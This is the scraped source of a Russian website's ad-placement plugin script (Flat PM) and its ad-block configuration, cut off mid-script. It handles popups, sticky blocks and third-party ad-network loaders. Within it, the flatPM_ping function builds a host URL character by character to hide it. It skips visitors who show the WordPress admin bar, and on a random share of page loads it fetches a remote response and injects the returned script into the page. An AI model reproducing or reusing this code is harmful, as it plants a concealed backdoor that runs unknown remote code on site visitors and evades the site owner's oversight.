<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"48419","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"48424","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"48409","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"48406","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"48426","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); 